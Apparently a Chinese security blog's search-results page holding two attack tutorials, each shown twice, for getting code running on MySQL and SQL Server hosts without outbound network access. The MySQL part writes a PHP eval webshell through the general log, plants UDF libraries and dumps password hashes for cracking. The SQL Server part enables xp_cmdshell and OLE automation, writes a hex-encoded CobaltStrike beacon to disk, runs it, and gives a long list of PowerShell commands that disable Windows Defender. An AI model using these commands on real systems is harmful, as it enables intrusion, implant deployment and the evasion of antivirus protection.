搜索到

11

篇与

的结果

-



MySQL不出网文件落地上线姿势 MySQL不出网文件落地上线第一步 判断环境1、查看MySQL版本show variables like '%version%'; select version(); #这个只显示MySQL版本号2、查看load_file() 开启即 secure_file_priv 无限制show variables like '%secure%'; #这条可查看详细信息 show global variables like '%secure_file_priv%';Value说明注意NULL不允许导入或导出在 MySQL 5.5 之前 secure_file_priv 默认是空,这个情况下可以向任意绝对路径写文件/var/lib/mysql-files/只允许在 /var/lib/mysql-files/ 目录导入导出在 MySQL 5.5之后 secure_file_priv 默认是 NULL,这个情况下不可以写文件空不限制目录 而这个MySQL数据库,只允许在/var/lib/mysql-files/这个目录导入导出3、查看日志功能是否开启和对应目录MySQL 5.0 版本以上会创建日志文件,可以通过修改日志的全局变量来 GetshellSHOW VARIABLES LIKE 'general%';注:general_log 默认是关闭的,开启它可以记录用户输入的每条命令,会把其保存在对应的日志文件中开启日志功能set global general_log = "ON"; set global general_log_file='/var/www/html/test.php'; #可以写入WebShell然后直接连接蚁剑 # 往日志里面写入 WebShell select '<?php @eval($_POST['AabyssTeam']);?>'; # 此时已经写到 test.php 文件当中了,注意这个要知道网站的具体路径才可以实现4、寻找插件目录(UDF提权摸排)如果是 MySQL >= 5.1 的版本,必须把 UDF 动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下,才能创建自定义函数动态链接库文件获取在我们常用的工具 SqlMap 和 Metasploit 里面都自带了对应系统的动态链接库文件SqlMap:工具根目录/data/udf/mysql注: SqlMap 自带的动态链接库为防止被误杀,都经过编码处理,不能被直接使用不过可以利用 SqlMap 自带的解码工具 cloak.py 来解码使用,cloak.py 的位置为:工具根目录/extra/cloak/cloak.pyMetasploit:工具根目录/embedded/framework/data/exploits/mysql注:动态链接库就是实现共享函数库概念的一种方式,在Windows环境下后缀名为 .dll,在Linux环境下后缀名为 .so接下来的任务是把 UDF 动态链接库文件放到 MySQL 的插件目录下,可以使用如下的 SQL 语句来查询:show variables like '%plugin%';第二步 MySQL提权写入动态链接库写入动态链接库可以分为下面几种情形:存在SQL 注入且是高权限plugin(插件) 目录可写且需要 secure_file_priv 无限制MySQL 插件目录可以被 MySQL 用户写入1、存在SQL注入这个时候就可以直接使用 SqlMap 来上传动态链接库注:因为 GET 有字节长度限制,所以往往使用 POST 注入来写入sqlmap -u "http://Web服务的URL" --data="id=注入点" --file-write="根据本地的文件目录来写/lib_mysqludf_sys_64.so" --file-dest="/usr/lib64/mysql/plugin/(上面探测出来的插件目录)udf.so"2、不存在SQL注入就像我举的例子一样,没有Web服务,只有一个Java应用怎么办?我们可以使用 SQL 语句执行写入,前提是 secure_file_priv 无限制,可以手工写文件到 plugin 目录下# 直接 SELECT 查询十六进制写入 SELECT 0x(通过16进制转换后的动态链接库字符串) INTO DUMPFILE '/usr/lib64/mysql/plugin/udf.so'; # 解码十六进制再写入多此一举 SELECT unhex('(通过16进制转换后的动态链接库字符串)') INTO DUMPFILE '/usr/lib64/mysql/plugin/udf.so';当出现这个报错的时候:由于 secure-file-priv 变量的默认设置为 /var/lib/mysql-files/ 引起的,该值意味着只能导出到指定目录下,否则会报错小技巧:获取MySQL账户和对应密码Hash# MySQL <= 5.6 版本 select host, user, password from mysql.user; # MySQL >= 5.7 版本 select host,user,authentication_string from mysql.user;直接丢到在线网站 https://www.cmd5.com/ 解密直接可以解密了密码,解密不出来就用Hashcat跑就行了

MySQL不出网文件落地上线姿势 MySQL不出网文件落地上线第一步 判断环境1、查看MySQL版本show variables like '%version%'; select version(); #这个只显示MySQL版本号2、查看load_file() 开启即 secure_file_priv 无限制show variables like '%secure%'; #这条可查看详细信息 show global variables like '%secure_file_priv%';Value说明注意NULL不允许导入或导出在 MySQL 5.5 之前 secure_file_priv 默认是空,这个情况下可以向任意绝对路径写文件/var/lib/mysql-files/只允许在 /var/lib/mysql-files/ 目录导入导出在 MySQL 5.5之后 secure_file_priv 默认是 NULL,这个情况下不可以写文件空不限制目录 而这个MySQL数据库,只允许在/var/lib/mysql-files/这个目录导入导出3、查看日志功能是否开启和对应目录MySQL 5.0 版本以上会创建日志文件,可以通过修改日志的全局变量来 GetshellSHOW VARIABLES LIKE 'general%';注:general_log 默认是关闭的,开启它可以记录用户输入的每条命令,会把其保存在对应的日志文件中开启日志功能set global general_log = "ON"; set global general_log_file='/var/www/html/test.php'; #可以写入WebShell然后直接连接蚁剑 # 往日志里面写入 WebShell select '<?php @eval($_POST['AabyssTeam']);?>'; # 此时已经写到 test.php 文件当中了,注意这个要知道网站的具体路径才可以实现4、寻找插件目录(UDF提权摸排)如果是 MySQL >= 5.1 的版本,必须把 UDF 动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下,才能创建自定义函数动态链接库文件获取在我们常用的工具 SqlMap 和 Metasploit 里面都自带了对应系统的动态链接库文件SqlMap:工具根目录/data/udf/mysql注: SqlMap 自带的动态链接库为防止被误杀,都经过编码处理,不能被直接使用不过可以利用 SqlMap 自带的解码工具 cloak.py 来解码使用,cloak.py 的位置为:工具根目录/extra/cloak/cloak.pyMetasploit:工具根目录/embedded/framework/data/exploits/mysql注:动态链接库就是实现共享函数库概念的一种方式,在Windows环境下后缀名为 .dll,在Linux环境下后缀名为 .so接下来的任务是把 UDF 动态链接库文件放到 MySQL 的插件目录下,可以使用如下的 SQL 语句来查询:show variables like '%plugin%';第二步 MySQL提权写入动态链接库写入动态链接库可以分为下面几种情形:存在SQL 注入且是高权限plugin(插件) 目录可写且需要 secure_file_priv 无限制MySQL 插件目录可以被 MySQL 用户写入1、存在SQL注入这个时候就可以直接使用 SqlMap 来上传动态链接库注:因为 GET 有字节长度限制,所以往往使用 POST 注入来写入sqlmap -u "http://Web服务的URL" --data="id=注入点" --file-write="根据本地的文件目录来写/lib_mysqludf_sys_64.so" --file-dest="/usr/lib64/mysql/plugin/(上面探测出来的插件目录)udf.so"2、不存在SQL注入就像我举的例子一样,没有Web服务,只有一个Java应用怎么办?我们可以使用 SQL 语句执行写入,前提是 secure_file_priv 无限制,可以手工写文件到 plugin 目录下# 直接 SELECT 查询十六进制写入 SELECT 0x(通过16进制转换后的动态链接库字符串) INTO DUMPFILE '/usr/lib64/mysql/plugin/udf.so'; # 解码十六进制再写入多此一举 SELECT unhex('(通过16进制转换后的动态链接库字符串)') INTO DUMPFILE '/usr/lib64/mysql/plugin/udf.so';当出现这个报错的时候:由于 secure-file-priv 变量的默认设置为 /var/lib/mysql-files/ 引起的,该值意味着只能导出到指定目录下,否则会报错小技巧:获取MySQL账户和对应密码Hash# MySQL <= 5.6 版本 select host, user, password from mysql.user; # MySQL >= 5.7 版本 select host,user,authentication_string from mysql.user;直接丢到在线网站 https://www.cmd5.com/ 解密直接可以解密了密码,解密不出来就用Hashcat跑就行了 -



SqlServer不出网文件落地上线姿势 第一步 启用多种命令执行方式为了确保相关命令的正常执行,请先开启高级选项:sp_configure 'show advanced options', 1; GO RECONFIGURE;1、开启xp_cmdshellEXEC sp_configure 'show advanced options', 1 RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; //1为开,0为关 RECONFIGURE;执行系统命令模板EXEC master.dbo.xp_cmdshell 'cd C:\\ && dir';被删除如何恢复exec master.sys.sp_addextendedproc 'xp_cmdshell', 'C:\Program Files\Microsoft SQLServer\MSSQL\Binn\xplog70.dll'2、开启sp_oacreate在执行命令或写入文件时都需要用到 sp_oacreate,这主要是用来创建OLE对象,所以需要先执行以下SQL语句来启用 “OLE Automation Procedures ” 组件。 如果 xp_cmdshell 组件被删除,也可以利用OLE对象的run方法执行系统命令:主要是用来调用 OLE 对象,利用 OLE 对象的 run 方法执行系统命令exec master.dbo.sp_configure 'show advanced options', 1 RECONFIGURE exec master.dbo.sp_configure 'Ole Automation Procedures', 1 //1为开,0为关 RECONFIGURE执行系统命令模板declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami >C:\Users\Public\Documents\1.txt';注意:此命令执行方法无回显,可以将回显内容写入TXT文件后再查看3、SQL Server 沙盒提权通过开启沙盒模块来执行命令开启:exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;关闭:exec sp_configure 'show advanced option',1;RECONFIGURE; exec sp configure 'Ad Hoc Distributed Queries',0;RECONFIGURE;执行系统命令模板select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\dnary.mdb','select shell("whoami")') select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("CMD命令")')注意:当 C:\Windows\System32\ias\dnary.mdb 或 C:\Windows\System32\ias\ias.mdb 被删除时,命令就会无效了第二步 判断系统类型和软件判断系统类型我就不用说了吧。。命令执行看一下就知道了重点是判断系统环境(32位还是64位,账户有无权限,有无杀软)EXEC master.dbo.xp_cmdshell 'tasklist';Ctrl+A全选后,Ctrl+C复制一下这里推荐一个网站:https://i.hacking8.com/tiquan将内容复制后点击查询,发现有杀软(需要查清楚后做对应的免杀处理)第三步 处理文件这里需要将要执行的 CobaltStrike Payload 转换为Hex注意:如果在第二步发现有杀软,需要查清楚后做对应的免杀处理免杀过程省略。。。接下来就是用Python将免杀后的exe进行转换#文件名:zhuan.py import binascii filename = 'beacon.exe' with open(filename, 'rb') as f: content = f.read() print(binascii.hexlify(content))使用命令行执行导出#文件名:start.bat python zhuan.py > hex.txt注意:导出后,记得删掉掉最前面的 b' 和最后面的 ' 这两个部分第四步 实现不出网文件落地虽然我在演示的时候,是通过公网的一个站点进行演示的但如果在内网中,有无法外连的服务器被拿下,要如何不出网文件落地,让我们一起看看DECLARE @DATA VARBINARY(MAX) = 0x #加上第三步中转换好的Hex内容 DECLARE @filepath VARCHAR(MAX) = 'C:\\Users\\Public\\Documents\\system_un.exe' DECLARE @ObjectToken INT EXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUT EXEC sp_OASetProperty @ObjectToken, 'Type', 1 EXEC sp_OAMethod @ObjectToken, 'Open' EXEC sp_OAMethod @ObjectToken, 'Write', NULL, @DATA EXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, @filepath, 2 EXEC sp_OAMethod @ObjectToken, 'Close' EXEC sp_OADestroy @ObjectToken SELECT @filepath如果这里有出现一个错误:SQL Server 阻止了对组件 'Ole Automation Procedures' 的过程 'sys.sp_OACreate' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。exec sp_configure 'show advanced options',1 reconfigure EXEC sp_configure 'Ole Automation Procedures',1 //启用OLE自动化功能接下来就可以正常的写入文件了~执行落地的EXE文件(/c是无弹窗静默运行)Exec master..xp_cmdshell "cmd /c C:\\Users\\Public\\Documents\\system_un.exe"接下来就上线成功小技巧附上一些实用的命令行,相信你会用到查看服务器开放的端口netstat -a -n查看系统信息(32位还是64位)systeminfo系统如果是64位的,会在“系统类型”选项后明确标示出“x64-based PC”,否则目标系统就是32位的强制删除文件(支持通配符)可以运行 del /? 来查看命令说明del /F /S /Q C:\inetpub\wwwroot\test.php关于过Windows Defender注意:以下命令都需以管理员权限运行才可成功!!!1、白名单过Windows Defender杀软执行下面命令会分别向Defender添加白名单:目录、进程、类型文件powershell -Command Add-MpPreference -ExclusionPath "C:\Users\Public\Documents" powershell -Command Add-MpPreference -ExclusionProcess "system_un.exe" powershell -Command Add-MpPreference -ExclusionExtension ".exe"2、禁用Windows Defender Antivirus防病毒注意:需管理员权限,且需要先关闭防篡改功能(通过Windows安全应用程序中提供的“病毒和威胁防护”设置来禁用它)powershell Set-MpPreference -DisableRealtimeMonitoring $true执行后,实时防病毒保护将被禁用,直到下次重新启动为止3、Windows Defender功能削弱# 关闭行为监视 powershell.exe -command "Set-MpPreference -DisableBehaviorMonitoring $true" # 禁用IOAV保护,禁止扫描下载的文件和附件 powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true" # 关闭Defender自动更新 powershell.exe -command "Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true" # 禁止扫描.zip等的存档文件 powershell.exe -command "Set-MpPreference -DisableArchiveScanning $true" # 关闭已知漏洞利用防护 powershell.exe -command "Set-MpPreference -DisableIntrusionPreventionSystem $true"4、Windows Defender威胁忽视# 禁止提交样本 powershell.exe -command "Set-MpPreference -SubmitSamplesConsent 2" # 指定用于高级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -HighThreatDefaultAction 6 -Force" # 指定用于中级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -ModerateThreatDefaultAction 6" # 指定用于低级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -LowThreatDefaultAction 6" # 指定用于严重威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -SevereThreatDefaultAction 6"5、Windows Defender检测进程排除powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32"" powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32*"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "iexplorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "explorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.exe""6、禁止向微软报告安全信息powershell.exe -command "Set-MpPreference -MAPSReporting 0"7、关闭PUA保护powershell.exe -command "Set-MpPreference -PUAProtection disable"8、攻击面减少# 关闭受控文件夹访问 powershell.exe -command "Set-MpPreference -EnableControlledFolderAccess Disabled"情况:上线失败如果执行命令后,出现这种情况:有两种原因:该目录为不可写目录(不一定一上来就是Administrator管理员账户)落地的EXE文件被系统安装的杀软给查杀了,执行时找不到文件解决方法:写入公共目录,比如我上面举例的 C:\Users\Public\Documents\将EXE处理一下,做成免杀的即可执行

SqlServer不出网文件落地上线姿势 第一步 启用多种命令执行方式为了确保相关命令的正常执行,请先开启高级选项:sp_configure 'show advanced options', 1; GO RECONFIGURE;1、开启xp_cmdshellEXEC sp_configure 'show advanced options', 1 RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; //1为开,0为关 RECONFIGURE;执行系统命令模板EXEC master.dbo.xp_cmdshell 'cd C:\\ && dir';被删除如何恢复exec master.sys.sp_addextendedproc 'xp_cmdshell', 'C:\Program Files\Microsoft SQLServer\MSSQL\Binn\xplog70.dll'2、开启sp_oacreate在执行命令或写入文件时都需要用到 sp_oacreate,这主要是用来创建OLE对象,所以需要先执行以下SQL语句来启用 “OLE Automation Procedures ” 组件。 如果 xp_cmdshell 组件被删除,也可以利用OLE对象的run方法执行系统命令:主要是用来调用 OLE 对象,利用 OLE 对象的 run 方法执行系统命令exec master.dbo.sp_configure 'show advanced options', 1 RECONFIGURE exec master.dbo.sp_configure 'Ole Automation Procedures', 1 //1为开,0为关 RECONFIGURE执行系统命令模板declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami >C:\Users\Public\Documents\1.txt';注意:此命令执行方法无回显,可以将回显内容写入TXT文件后再查看3、SQL Server 沙盒提权通过开启沙盒模块来执行命令开启:exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;关闭:exec sp_configure 'show advanced option',1;RECONFIGURE; exec sp configure 'Ad Hoc Distributed Queries',0;RECONFIGURE;执行系统命令模板select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\dnary.mdb','select shell("whoami")') select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("CMD命令")')注意:当 C:\Windows\System32\ias\dnary.mdb 或 C:\Windows\System32\ias\ias.mdb 被删除时,命令就会无效了第二步 判断系统类型和软件判断系统类型我就不用说了吧。。命令执行看一下就知道了重点是判断系统环境(32位还是64位,账户有无权限,有无杀软)EXEC master.dbo.xp_cmdshell 'tasklist';Ctrl+A全选后,Ctrl+C复制一下这里推荐一个网站:https://i.hacking8.com/tiquan将内容复制后点击查询,发现有杀软(需要查清楚后做对应的免杀处理)第三步 处理文件这里需要将要执行的 CobaltStrike Payload 转换为Hex注意:如果在第二步发现有杀软,需要查清楚后做对应的免杀处理免杀过程省略。。。接下来就是用Python将免杀后的exe进行转换#文件名:zhuan.py import binascii filename = 'beacon.exe' with open(filename, 'rb') as f: content = f.read() print(binascii.hexlify(content))使用命令行执行导出#文件名:start.bat python zhuan.py > hex.txt注意:导出后,记得删掉掉最前面的 b' 和最后面的 ' 这两个部分第四步 实现不出网文件落地虽然我在演示的时候,是通过公网的一个站点进行演示的但如果在内网中,有无法外连的服务器被拿下,要如何不出网文件落地,让我们一起看看DECLARE @DATA VARBINARY(MAX) = 0x #加上第三步中转换好的Hex内容 DECLARE @filepath VARCHAR(MAX) = 'C:\\Users\\Public\\Documents\\system_un.exe' DECLARE @ObjectToken INT EXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUT EXEC sp_OASetProperty @ObjectToken, 'Type', 1 EXEC sp_OAMethod @ObjectToken, 'Open' EXEC sp_OAMethod @ObjectToken, 'Write', NULL, @DATA EXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, @filepath, 2 EXEC sp_OAMethod @ObjectToken, 'Close' EXEC sp_OADestroy @ObjectToken SELECT @filepath如果这里有出现一个错误:SQL Server 阻止了对组件 'Ole Automation Procedures' 的过程 'sys.sp_OACreate' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。exec sp_configure 'show advanced options',1 reconfigure EXEC sp_configure 'Ole Automation Procedures',1 //启用OLE自动化功能接下来就可以正常的写入文件了~执行落地的EXE文件(/c是无弹窗静默运行)Exec master..xp_cmdshell "cmd /c C:\\Users\\Public\\Documents\\system_un.exe"接下来就上线成功小技巧附上一些实用的命令行,相信你会用到查看服务器开放的端口netstat -a -n查看系统信息(32位还是64位)systeminfo系统如果是64位的,会在“系统类型”选项后明确标示出“x64-based PC”,否则目标系统就是32位的强制删除文件(支持通配符)可以运行 del /? 来查看命令说明del /F /S /Q C:\inetpub\wwwroot\test.php关于过Windows Defender注意:以下命令都需以管理员权限运行才可成功!!!1、白名单过Windows Defender杀软执行下面命令会分别向Defender添加白名单:目录、进程、类型文件powershell -Command Add-MpPreference -ExclusionPath "C:\Users\Public\Documents" powershell -Command Add-MpPreference -ExclusionProcess "system_un.exe" powershell -Command Add-MpPreference -ExclusionExtension ".exe"2、禁用Windows Defender Antivirus防病毒注意:需管理员权限,且需要先关闭防篡改功能(通过Windows安全应用程序中提供的“病毒和威胁防护”设置来禁用它)powershell Set-MpPreference -DisableRealtimeMonitoring $true执行后,实时防病毒保护将被禁用,直到下次重新启动为止3、Windows Defender功能削弱# 关闭行为监视 powershell.exe -command "Set-MpPreference -DisableBehaviorMonitoring $true" # 禁用IOAV保护,禁止扫描下载的文件和附件 powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true" # 关闭Defender自动更新 powershell.exe -command "Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true" # 禁止扫描.zip等的存档文件 powershell.exe -command "Set-MpPreference -DisableArchiveScanning $true" # 关闭已知漏洞利用防护 powershell.exe -command "Set-MpPreference -DisableIntrusionPreventionSystem $true"4、Windows Defender威胁忽视# 禁止提交样本 powershell.exe -command "Set-MpPreference -SubmitSamplesConsent 2" # 指定用于高级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -HighThreatDefaultAction 6 -Force" # 指定用于中级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -ModerateThreatDefaultAction 6" # 指定用于低级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -LowThreatDefaultAction 6" # 指定用于严重威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -SevereThreatDefaultAction 6"5、Windows Defender检测进程排除powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32"" powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32*"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "iexplorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "explorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.exe""6、禁止向微软报告安全信息powershell.exe -command "Set-MpPreference -MAPSReporting 0"7、关闭PUA保护powershell.exe -command "Set-MpPreference -PUAProtection disable"8、攻击面减少# 关闭受控文件夹访问 powershell.exe -command "Set-MpPreference -EnableControlledFolderAccess Disabled"情况:上线失败如果执行命令后,出现这种情况:有两种原因:该目录为不可写目录(不一定一上来就是Administrator管理员账户)落地的EXE文件被系统安装的杀软给查杀了,执行时找不到文件解决方法:写入公共目录,比如我上面举例的 C:\Users\Public\Documents\将EXE处理一下,做成免杀的即可执行